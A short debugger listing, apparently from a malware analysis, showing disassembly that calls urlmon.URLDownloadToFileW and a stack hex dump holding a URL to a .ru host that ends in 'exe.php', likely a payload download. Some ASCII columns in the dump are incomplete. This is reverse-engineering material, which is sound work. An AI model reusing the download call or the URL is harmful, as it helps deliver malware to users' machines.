 781B79B3 FFB5 F4FEFFFF PUSH DWORD PTR SS:[EBP-10C]
781B79B9 E8 ACFDFFFF CALL urlmon.URLDownloadToFileW
781B79BE 8BF0 MOV ESI,EAX
781B79C0 ^ EB B4 JMP SHORT urlmon.781B7976
781B79C2 90 NOP
781B79C3 90 NOP
781B776A=urlmon.URLDownloadToFileW
Address Hex dump ASCII
0012FE84 68 00 74 00 74 00 70 00 3A 00 2F 00 2F 00 61 00 h.t.t.p.:././.a.
0012FE94 73 00 30 00 38 00 61 00 73 00 30 00 38 00 73 00
0012FEA4 30 00 39 00 38 00 61 00 73 00 30 00 39 00 61 00
0012FEB4 38 00 30 00 73 00 2E 00 72 00 75 00 2F 00 6E 00 /.n.
0012FEC4 73 00 70 00 31 00 2F 00 65 00 2F 00 65 00 78 00 s.p.1./.e./.e.x.
0012FED4 65 00 2E 00 70 00 68 00 70 00 3F 00 73 00 3D 00 e...p.h.p.?.s.=.
0012FEE4 32 00 34 00 00 00 00 00 00 00 00 00 0C FF 12 00 2.4.........
0012FEF4 A8 1D 80 7C 36 1A 2F 70 8C 1D 13 78 5B 05 3E E1
0012FF04 28 FF 12 00 48 11 40 00 00 00 00 00 8E 12 40 00
0012FF14 44 FF 12 00 00 00 00 00 00 00 00 00 00 00 80 7C